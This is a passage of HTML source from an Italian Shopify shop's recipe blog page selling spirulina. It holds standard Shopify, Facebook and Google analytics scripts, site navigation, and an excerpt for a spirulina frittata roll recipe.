n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9482829882,storefrontBaseUrl: "https://unionespirulina.it",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"345866565","configuration":"{\"pixel_id\":\"164408457838638\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"190513477","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"unionespirulina","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"unionespirulina.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/unionespirulina.it"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://unionespirulina.it/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9482829882","storefrontBaseUrl":"https:\/\/unionespirulina.it","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":24204443706,"requestId":"324c1047-2aeb-4fdd-a595-8a2b9926f476-1768901558"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9482829882,
      theme_id: 33980055610,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//unionespirulina.it/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//unionespirulina.it/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//unionespirulina.it/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9482829882,"isMerchantRequest":null,"themeId":33980055610,"themeCityHash":"2125704646113437267","contentLanguage":"it","currency":"EUR","eventMetadataId":"80c510de-f395-45d1-9287-4c51031801e4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":24204443706,"requestId":"324c1047-2aeb-4fdd-a595-8a2b9926f476-1768901558","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//unionespirulina.it/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://unionespirulina.it/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9482829882"
  data-render-region="gcp-us-east1"
  data-page-type="blog"
  data-theme-instance-id="33980055610"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://unionespirulina.it/api/collect"
></script>
</head>



      
      <body id="ricette" class="appear-animate template-blog fixed_top">
      

        <!-- Messenger plug-in per la chat Code -->
    <div id="fb-root"></div>

    <!-- Your plug-in per la chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "304972693595422");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v13.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/it_IT/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
        
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PR3BVQH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
   <!-- <div class="hidden noo-spinner">
      <div class="spinner">
        <div class="cube1"></div>
        <div class="cube2"></div>
      </div>
    </div>-->
  <div id="NavDrawer" class="drawer drawer--left">
    <div class="drawer__header">
      <div class="drawer__title h3">Cerca</div>
      <div class="drawer__close js-drawer-close">
        <button type="button" class="icon-fallback-text">
          <span class="icon icon-x" aria-hidden="true"></span>
          <span class="fallback-text">Chiudi menu</span>
        </button>
      </div>
    </div>
    <!-- begin mobile-nav -->
    <ul class="mobile-nav">
      <li class="mobile-nav__item mobile-nav__search">
        <!-- /snippets/search-bar.liquid -->

  <div class="search-header5">
    <div class="remove-form"></div>
    <div class="container">
      <form class="form-horizontal" method="get" action="/search" role="search">
        <label class="note-search">Digita e premi Enter per Cercare</label>
        <input type="search" name="q" class="form-control" value="" placeholder="Cerca nel nostro store" aria-label="Cerca nel nostro store"/>
        <input type="submit" value="Search"/>
      </form> 
    </div>
  </div>
      </li>
      
        
        
        
          
          
          

          
              <li class="mobile-nav__item">
                <a href="/" class="mobile-nav__link">Home</a>
              </li>
          
        
      
        
        
        
          
          
          

          
              <li class="mobile-nav__item">
                <a href="/collections/all" class="mobile-nav__link">Shop</a>
              </li>
          
        
      
        
        
        
          <li class="mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/pages/chi-siamo" class="mobile-nav__link">Chi siamo</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Chiudi il carrello"</span>
                </button>
              </div>
            </div>
            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  <a href="/pages/il-nostro-prodotto" class="mobile-nav__link">Il nostro prodotto</a>
                </li>
              
                <li class="mobile-nav__item ">
                  <a href="/pages/partner" class="mobile-nav__link">Partner</a>
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item mobile-nav__item--active" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/blogs/ricette" class="mobile-nav__link">Info</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Chiudi il carrello"</span>
                </button>
              </div>
            </div>
            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item  mobile-nav__item--active">
                  <a href="/blogs/ricette" class="mobile-nav__link">Le ricette</a>
                </li>
              
                <li class="mobile-nav__item ">
                  <a href="/blogs/rubrica-settimanale-spirulina" class="mobile-nav__link">I benefici</a>
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          
          
          

          
              <li class="mobile-nav__item">
                <a href="/pages/contatti" class="mobile-nav__link">Contatti</a>
              </li>
          
        
      
        
        
        
          
          
          

          
              <li class="mobile-nav__item">
                <a href="/policies/privacy-policy" class="mobile-nav__link">Informative</a>
              </li>
          
        
      

      
      
        
          <li class="mobile-nav__item">
            <a href="https://shopify.com/9482829882/account?locale=it&amp;region_country=IT" id="customer_login_link">Log in</a>
          </li>
          
          <li class="mobile-nav__item">
            <a href="https://shopify.com/9482829882/account?locale=it" id="customer_register_link">Registrati</a>
          </li>
          
        
      
    </ul>
    <!-- //mobile-nav -->
  </div>

  <div id="CartDrawer" class="drawer drawer--right">  <div class="overlay"></div>
    <div class="drawer--popup-container">
      <div class="drawer__header">
        <div class="drawer__title h3">Carrello della Spesa</div>
        <div class="drawer__close js-drawer-close">
          <button type="button" class="icon-fallback-text">
            <span class="icon icon-x" aria-hidden="true"></span>
            <span class="fallback-text">"Chiudi il carrello"</span>
          </button>
        </div>
      </div>
      <div id="CartContainer"></div>
    </div>
  </div>

  <div class="site">
      <!-- header -->
      
    
      
        

<header class="noo-header header-1 header-static">
  <div class="navbar-wrapper">
    <div class="navbar navbar-default">
      <div class="container">
        <div class="menu-position">
          
          <nav class="noo-menu-option-mod" >
            <a href="#" class="button-expand-option">
              <i class="fa fa-ellipsis-v"></i>
            </a>
            <ul>
                       
                
                    <li class="menu-item fly-right">
                      <a href="/account/login">
                        <i class="fa fa-share"></i>Log in
                      </a>
                    </li>
                  
                    <li class="menu-item fly-right">
                      <a href="/account/register">
                        <i class="fa fa-pencil "></i>Registrati
                      </a>
                    </li>
                  
                
               <!-- end account -->
              
                        

              <li class="menu-item fly-right">
                <a href="/pages/wish-list">
                  <i class="fa fa-heart-o"></i>Lista dei desideri
                </a>
              </li>
              
              
              <li class="menu-item noo-menu-item-cart minicart">
                <a class="cart-button" href="/cart">
                  <i class="fa fa-shopping-cart"></i>Carrello <span class="CartCount">(0)</span>
                </a>
              </li>
              <li class="menu-item fly-right">
                <a id="noo-search" class="search-button noo-search" href="javascript:void(0)">
                  <i class="fa fa-search"></i> Cerca
                </a>
              </li>
            </ul>
          </nav>
          
          <div class="navbar-header pull-left">
            <div class="noo_menu_canvas">
                        

              <div class="menu-item fly-right">
                <a href="/pages/wish-list">
                  <i class="fa fa-heart-o"></i>
                </a>
              </div>
              
              <div class="menu-item noo-menu-item-cart minicart">
                <a class="cart-button" href="/cart">
                  <i class="fa fa-shopping-cart"></i><span class="CartCount">(0)</span>
                </a>
              </div>
              
              <div class="menu-item btn-search noo-search">
                <i class="fa fa-search"></i>
              </div>
              <div data-target=".nav-collapse" class="btn-navbar">
                <span></span>
                <span></span>
                <span></span>
              </div>
            </div>
            <a href="https://unionespirulina.it" class="navbar-brand" >
              <img class="noo-logo-img noo-logo-normal" style="max-width:160px;" src="//unionespirulina.it/cdn/shop/t/2/assets/header_v1_logo.png?v=171545808283194448101538322815" alt="Organic Store">
            </a>
          </div>
          
          <!-- /snippets/menu.liquid -->

<nav class="noo-main-menu">
  <ul class="nav-collapse navbar-nav">
    
        
        
      
        
        
        
        
        <li><a href="/">Home</a></li>
      
    
  
        
        
      
        
        
        
        
        <li><a href="/collections/all">Shop</a></li>
      
    
  
        
        
      
        <li class="menu-item-has-children current-menu-item">
          <a href="/pages/chi-siamo">Chi siamo</a>
          <ul class="sub-menu">
            
            <li><a href="/pages/il-nostro-prodotto">Il nostro prodotto</a></li>
            
            <li><a href="/pages/partner">Partner</a></li>
            
          </ul>
        </li>
      
  
        
        
      
        <li class="menu-item-has-children current-menu-item">
          <a href="/blogs/ricette">Info</a>
          <ul class="sub-menu">
            
            <li><a href="/blogs/ricette">Le ricette</a></li>
            
            <li><a href="/blogs/rubrica-settimanale-spirulina">I benefici</a></li>
            
          </ul>
        </li>
      
  
        
        
      
        
        
        
        
        <li><a href="/pages/contatti">Contatti</a></li>
      
    
  
        
        
      
        
        
        
        
        <li><a href="/policies/privacy-policy">Informative</a></li>
      
    
  
  </ul>
</nav>




        </div>
      </div>
    </div>
  </div>

  <!-- /snippets/search-bar.liquid -->

  <div class="search-header5">
    <div class="remove-form"></div>
    <div class="container">
      <form class="form-horizontal" method="get" action="/search" role="search">
        <label class="note-search">Digita e premi Enter per Cercare</label>
        <input type="search" name="q" class="form-control" value="" placeholder="Cerca nel nostro store" aria-label="Cerca nel nostro store"/>
        <input type="submit" value="Search"/>
      </form> 
    </div>
  </div>
</header>        
      
      <!-- end header -->
    <main>

      
        <!-- /snippets/breadcrumb.liquid -->

    
        
        
          <section class="noo-page-heading eff" style="background-image:url(//unionespirulina.it/cdn/shop/t/2/assets/breadcrumb_image_4.jpg?v=89711963795449309951585907707);">
        
        <div class="container">
          <div class="noo-heading-content">
            <h1 class="page-title eff">
            
              Ricette
            
          </h1>
            <div class="noo-page-breadcrumb eff">
              <a href="/" title="Ritorna alla Home">Home</a>

            

              <span aria-hidden="true">/</span>
              
                <a href="/blogs/ricette" title="">Ricette</a>
                <span aria-hidden="true">/</span>
                <span>vegan</span>
              

            
            </div>
          </div>
        </div>
      </section>
   

      
      <!-- /templates/blog.liquid -->
<div class="main">
  <div class="wrapper blog noo-shop-main">
    <div class="container">
      <div class="row">
        
        <div class="noo-main col-md-9">
          
          <article class="hentry">
            <div class="blog-item">
              <div class="content-featured">
                <div class="blog-thumbnail">
                  
                  
                  <a class="content-thumb" href="/blogs/ricette/rotoli-di-frittata-alla-spirulina-con-crema-di-avocado-e-alghe">
                    <!--<img width="740" height="440" src="//unionespirulina.it/cdn/shop/articles/rotoli_spinaci_spirulina_frittata_secondo_contorno_1024x1024.png?v=1538321127" alt="Rotoli di frittata alla Spirulina con crema di avocado e alghe" />-->
                  	
                    <div class="custom-background-blog" style="background-image:url(//unionespirulina.it/cdn/shop/articles/rotoli_spinaci_spirulina_frittata_secondo_contorno_1024x1024.png?v=1538321127);"></div>
                  </a>
                  
                </div>
              </div>
              <div class="blog-description">
                <span class="cat">
                  
                    <a href="/blogs/ricette/tagged/alghe">alghe</a>/ 
                  
                    <a href="/blogs/ricette/tagged/avocado">avocado</a>/ 
                  
                    <a href="/blogs/ricette/tagged/contorno">contorno</a>/ 
                  
                    <a href="/blogs/ricette/tagged/crema">crema</a>/ 
                  
                    <a href="/blogs/ricette/tagged/diet">diet</a>/ 
                  
                    <a href="/blogs/ricette/tagged/frittata">frittata</a>/ 
                  
                    <a href="/blogs/ricette/tagged/gluten-free">gluten free</a>/ 
                  
                    <a href="/blogs/ricette/tagged/lime">lime</a>/ 
                  
                    <a href="/blogs/ricette/tagged/ricetta">Ricetta</a>/ 
                  
                    <a href="/blogs/ricette/tagged/rondelle">rondelle</a>/ 
                  
                    <a href="/blogs/ricette/tagged/rotoli">rotoli</a>/ 
                  
                    <a href="/blogs/ricette/tagged/secondo">secondo</a>/ 
                  
                    <a href="/blogs/ricette/tagged/sesamo">sesamo</a>/ 
                  
                    <a href="/blogs/ricette/tagged/spirulina">spirulina</a>/ 
                  
                    <a href="/blogs/ricette/tagged/tofu">tofu</a>/ 
                  
                    <a href="/blogs/ricette/tagged/vegan">vegan</a>/ 
                  
                    <a href="/blogs/ricette/tagged/wakame">wakame</a>
                  
                </span>
                <h3><a href="/blogs/ricette/rotoli-di-frittata-alla-spirulina-con-crema-di-avocado-e-alghe" title="Rotoli di frittata alla Spirulina con crema di avocado e alghe">Rotoli di frittata alla Spirulina con crema di avocado e alghe</a></h3>
                <span class="meta">
                  September 10, 2018 By Francesca Burato 
                </span>
                <div class="blog_excerpt">
                  
                    I rotoli di frittata alla spirulina sono una ricetta gluten free, facile da preparare e dal gusto delicato e ricercato. Scopri di più!
                  
                    <p class="entry-content"></p>
                  
                  <a href="/blogs/ricette/rotoli-di-frittata-alla-spirulina-con-crema-di-avocado-e-alghe" class="view-more"><span>Visualizza altro</span></a>
                </div>
                <div class="content-meta">
                  <div class="content-tags">
                    <span class="fa fa-tag"></span>
                    
                    <a href="/blogs/ricette/tagged/alghe">alghe</a>, 
                  
                    <a href="/blogs/ricette/tagged/avocado">avocado</a>, 
                  
                    <a href="/blogs/ricette/tagged/contorno">contorno</a>, 
                  
                    <a href="/blogs/ricette/tagged/crema">crema</a>, 
                  
                    <a href="/blogs/ricette/tagged/diet">diet</a>, 
                  
                    <a href="/blogs/ricette/tagged/frittata">frittata</a>, 
                  
                    <a href="/blogs/ricette/tagged/gluten-free">gluten free</a>, 
                  
                    <a href="/blogs/ricette/tagged/lime">lime</a>, 
                  
                    <a href="/blogs/ricette/tagged/ricetta">Ricetta</a>, 
                  
                    <a href="/blogs/ricette/tagged/rondelle">rondelle</a>, 
                  
                    <a href="/blogs/ricette/tagged/rotoli">rotoli</a>, 
                  
                    <a href="/blogs/ricette/tagged/secondo">secondo</a>, 
                  
                    <a href="/blogs/ricette/tagged/sesamo">sesamo</a>, 
                  
                    <a href="/blogs/ricette/tagged/spirulina">spirulina</a>, 
                  
                    <a href="/blogs/ricette/tagged/tofu">tofu</a>, 
                  
                    <a href="/blogs/ricette/tagged/vegan">vegan</a>, 
                  
                    <a href="/blogs/ricette/tagged/wakame">wakame</a>
                  
                  </div>
                  <div class="single-social">
                    <span class="text-share">
                      <span class="fa fa-share-alt"></span>Condividi questo post
                    </span>
                    <div class="content-share">
                      <div class="noo-social social-share">
                          <a href="https://www.facebook.com/sharer/sharer.php?u=https://unionespirulina.it/blogs/ricette/rotoli-di-frittata-alla-spirulina-con-crema-di-avocado-e-alghe" target="_blank" class="noo-share" title="Share on Facebook">
                          <i class="fa fa-facebook"></i>
                        </a>
                        <a href="https://twitter.com/home?status=https://unionespirulina.it/blogs/ricette/rotoli-di-frittata-alla-spirulina-con-crema-di-avocado-e-alghe" target="_blank" class="noo-share" title="Share on Twitter">
                          <i class="fa fa-twitter"></i>
                        </a>
                        <a href="https://plus.google.com/share?url=https://unionespirulina.it/blogs/ricette/rotoli-di-frittata-alla-spirulina-con-crema-di-avocado-e-alghe" target="_blank" class="noo-share" title="Share on Google+">
                          <i class="fa fa-google-plus"></i>
                        </a>
                        <a href="https://pinterest.com/pin/create/button/?url=https://unionespirulina.it/blogs/ricette/rotoli-di-frittata-alla-spirulina-con-crema-di-avocado-e-alghe&media=&description=" target="_blank" class="noo-share" title="Share on Pinterest">
                          <i class="fa fa-pinterest"></i>
                        </a>
                      </div>
                    </div> 
                  </div>
                </div>
              </div>
            </div>
          </article>
          
          <div class="pagination list-center">
            
          </div>
        </div>
        
        <div class="noo-sidebar col-md-3">
          <!-- /snippets/blog-sidebar.liquid -->
<div class="noo-sidebar-wrap">
  
    <div class="widget widget_search">
    <h3 class="widget-title">Cerca</h3>
    <form method="get" action="/search">
      <input type="search" class="search-field" placeholder="Search Products&hellip;" value="" name="q"/>
      <input type="submit" value="Search"/>
    </form>
  </div>
  
    
    <div class="widget widget_categories">
      <h3 class="widget-title">Categoria</h3>
      <ul class="product-categories">
        
        <li ><a  href="/collections/pasta-alla-spirulina" title="Alimenti funzionalizzati alla Spirulina">Alimenti funzionalizzati alla Spirulina <span class="count">(0)</span></a></li>
    
        <li ><a  href="/collections/cosmetici-alla-spirulina" title="Cosmetici alla Spirulina">Cosmetici alla Spirulina <span class="count">(0)</span></a></li>
    
        <li ><a  href="/collections/spirulina-bio-100-italiana" title="Spirulina bio 100% italiana">Spirulina bio 100% italiana <span class="count">(6)</span></a></li>
    
      </ul>
    </div>
  
  
  <div class="widget widget_recent_entries">
    <h3 class="widget-title">Articoli recenti</h3>
    <ul class="post_list_widget">
      
    <li>
      <a href="/blogs/ricette/ghiaccioli-spirulina" title="Ghiaccioli Menta e Spirulina: solo 50 calorie per la tua merenda!">
        <span class="post-thumb" data-bg="//unionespirulina.it/cdn/shop/articles/ghiacciolo_menta_e_spirulina_ricetta_200x200.jpeg?v=1596029844"></span>
          <span class="post-title">Ghiaccioli Menta e Spirulina: solo 50 calorie per la tua merenda!</span>
          <span class="post-date">July 29, 2020</span>
      </a>
    </li>
    
    <li>
      <a href="/blogs/ricette/smoothie-detox-rinfrescante-spirulina-e-yogurt-magro" title="Smoothie detox rinfrescante Spirulina e Yogurt Magro">
        <span class="post-thumb" data-bg="//unionespirulina.it/cdn/shop/articles/Generico_-_Scuro_Rettangolo_iPhone_Layout_2_200x200.png?v=1594630074"></span>
          <span class="post-title">Smoothie detox rinfrescante Spirulina e Yogurt Magro</span>
          <span class="post-date">July 13, 2020</span>
      </a>
    </li>
    
    <li>
      <a href="/blogs/ricette/filetto-di-salmone-gratinato-alla-spirulina-su-purea-di-semi-decorticati-di-canapa" title="Filetto di Salmone gratinato alla Spirulina su Purea di Semi Decorticati di Canapa">
        <span class="post-thumb" data-bg="//unionespirulina.it/cdn/shop/articles/WhatsApp_Image_2019-07-04_at_15.16.49_200x200.jpeg?v=1562247961"></span>
          <span class="post-title">Filetto di Salmone gratinato alla Spirulina su Purea di Semi Decorticati di Canapa</span>
          <span class="post-date">July 12, 2019</span>
      </a>
    </li>
    
    <li>
      <a href="/blogs/ricette/focaccine-di-canapa-e-spirulina-con-gamberoni-scottati-e-carpaccio-di-manzo" title="Focaccine di Canapa e Spirulina con Gamberoni scottati e Carpaccio di Manzo">
        <span class="post-thumb" data-bg="//unionespirulina.it/cdn/shop/articles/WhatsApp_Image_2019-07-04_at_15.16.48_1_200x200.jpeg?v=1562247861"></span>
          <span class="post-title">Focaccine di Canapa e Spirulina con Gamberoni scottati e Carpaccio di Manzo</span>
          <span class="post-date">July 5, 2019</span>
      </a>
    </li>
    
    <li>
      <a href="/blogs/ricette/pasta-fresca-all-alga-spirulina" title="Pasta Fresca all’ Alga Spirulina">
        <span class="post-thumb" data-bg="//unionespirulina.it/cdn/shop/articles/pasta_piatto_200x200.png?v=1540240292"></span>
          <span class="post-title">Pasta Fresca all’ Alga Spirulina</span>
          <span class="post-date">October 23, 2018</span>
      </a>
    </li>
    
    </ul>
  </div>
  
  
  
  <div class="widget widget_tag_cloud">
    <h3 class="widget-title">USBI BLOG</h3>
    <div class="tagcloud">
      
          <a href="/blogs/ricette/tagged/alghe" title="Show articles tagged alghe">alghe</a>
      
          <a href="/blogs/ricette/tagged/anemia" title="Show articles tagged anemia">anemia</a>
      
